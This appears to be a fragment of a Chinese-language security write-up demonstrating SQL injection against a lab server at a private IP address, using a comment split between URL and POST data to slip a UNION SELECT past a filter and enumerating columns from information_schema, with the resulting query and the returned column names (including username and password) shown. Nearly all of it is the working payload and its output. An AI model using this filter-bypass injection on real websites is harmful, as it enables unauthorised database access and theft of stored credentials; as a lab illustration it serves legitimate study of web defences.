 Load URL
http://192.168.204.132/sql.aspx?id=1 and 1=2 union/*
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=*/select 1,column_name,3 from information_schema.columns
执行语句:
select * from admin where id=1 and 1=2 union/*,*/select 1,column_name,3 from information_schema.columns
结果为:
id username password
1 data 3
1 id 3
1 password 3
1 username 3
微信号: Bypass--